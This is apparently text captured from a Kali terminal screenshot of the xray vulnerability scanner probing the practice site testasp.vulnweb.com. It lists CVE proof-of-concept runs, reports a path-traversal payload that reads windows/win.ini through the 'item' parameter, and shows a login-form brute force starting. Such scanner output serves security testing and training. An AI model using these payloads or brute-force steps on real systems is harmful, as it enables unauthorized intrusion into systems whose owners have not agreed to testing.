 1 2 3 4 2 2 2:52
root@kali: ~/Downloads
root@kali: ~/Downloads 156x39
xstream/SSRF/CVE-2020-26258
xstream/SSRF/CVE-2021-21342
xstream/SSRF/CVE-2021-21349
xstream/SSRF/CVE-2021-39150
xstream/SSRF/CVE-2021-39152
xxe/xxe/blind
xray2.0
[INFO] 2024-01-22 02:51:50 [default:dispatcher.go:444] processing GET http://testasp.vulnweb.com/
[INFO] 2024-01-22 02:51:50 [default:dispatcher.go:444] processing GET http://testasp.vulnweb.com/Default.asp
[INFO] 2024-01-22 02:51:52 [basic-crawler:crawer.go:367] workingTask:1 reaminTask:0 WorkerCount:6
[*] scanned: 0, pending: 11, requestSent: 40, latency: 283.45ms, failedRatio: 0.00%
[INFO] 2024-01-22 02:51:53 [basic-crawler:basic_crawler.go:78] crawler stopped
[*] scanned: 0, pending: 11, requestSent: 124, latency: 303.56ms, failedRatio: 0.00%
[INFO] 2024-01-22 02:51:58 [default:dispatcher.go:444] processing GET http://testasp.vulnweb.com/Templatize.asp?item=html/about.html
[INFO] 2024-01-22 02:52:01 script poc-yaml-laravel-filemanager-cve-2022-40734-path-traversal run payload req01
[INFO] 2024-01-22 02:52:02 script poc-yaml-laravel-filemanager-cve-2022-40734-path-traversal run payload req02
[*] scanned: 1, pending: 10, requestSent: 233, latency: 298.05ms, failedRatio: 0.00%
[WARN] 2024-01-22 02:52:04 [sqldet:detector.go:239] different response status code 500/200
[Vuln: path-traversal]
Target "http://testasp.vulnweb.com/Templatize.asp?item=html/about.html"
VulnType "path-traversal/default"
Payload "..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows/win.ini"
Position "query"
ParamKey "item"
ParamValue "..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows/win.ini"
[INFO] 2024-01-22 02:52:06 [default:dispatcher.go:444] processing GET http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault%2Easp%3F
[*] scanned: 1, pending: 10, requestSent: 403, latency: 288.51ms, failedRatio: 0.00%
[INFO] 2024-01-22 02:52:09 [default:dispatcher.go:444] processing GET http://testasp.vulnweb.com/Register.asp?RetURL=%2FDefault%2Easp%3F
[INFO] 2024-01-22 02:52:11 [default:dispatcher.go:444] processing GET http://testasp.vulnweb.com/Search.asp
[INFO] 2024-01-22 02:52:11 script poc-yaml-adobe-experience-manager-cve-2019-8086-xxe run payload linux
[INFO] 2024-01-22 02:52:12 script poc-yaml-adobe-experience-manager-cve-2019-8086-xxe run payload win
[*] scanned: 2, pending: 9, requestSent: 697, latency: 285.93ms, failedRatio: 0.00%
[INFO] 2024-01-22 02:52:13 [default:dispatcher.go:444] processing POST http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault%2Easp%3F
[INFO] 2024-01-22 02:52:14 [bruteforce:formbrute_community.go:270] start to brute form, username field: "tfUName", password field: "tfUPass"/
[INFO] 2024-01-22 02:52:14 [default:dispatcher.go:444] processing GET http://testasp.vulnweb.com/showforum.asp?id=0
[INFO] 2024-01-22 02:52:15 [bruteforce:formbrute_community.go:311] sample similarity 100